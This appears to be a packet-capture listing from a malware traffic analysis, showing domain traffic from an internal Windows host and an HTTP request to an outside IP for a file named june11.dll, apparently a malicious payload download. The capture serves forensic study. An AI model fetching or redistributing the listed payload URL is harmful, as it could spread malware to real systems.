 No. Source Destination Protocol Lengt Info Time
56583 10.6.12.12 10.6.12.203 SMB2 314 Session Setup Response 646.134369400
56419 10.6.12.12 10.6.12.203 SMB2 314 Session Setup Response 645.356429400
56234 10.6.12.203 10.6.12.12 RPC_NETLOGON 314 NetrServerAuthenticate3 request 644.509359200
56214 10.6.12.203 10.6.12.12 CLDAP 313 searchRequest(1) "<ROOT>" baseObject 644.451398900
58752 10.6.12.203 205.185.125.104 HTTP 312 GET /files/june11.dll HTTP/1.1 658.636633700
62080 10.6.12.203 10.6.12.12 SMB2 310 Create Request File: 706.733083700
57356 10.6.12.203 10.6.12.12 SMB2 310 Negotiate Protocol Request 649.296272700
56216 10.6.12.203 10.6.12.12 CLDAP 310 searchRequest(2) "<ROOT>" baseObject 644.460471000
63144 5.101.51.151 10.6.12.203 HTTP 308 HTTP/1.1 200 OK (text/html) 724.346789500
GET /files/june11.dll HTTP/1.1\r\n
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)\r\n
Host: 205.185.125.104\r\n
Connection: Keep-Alive\r\n
Cookie: _subid=3mmhfnd8jp\r\n
\r\n
[Full request URI: http://205.185.125.104/files/june11.dll]
[HTTP request 2/2]
[Prev request in frame: 58748]
[Response in frame: 59388]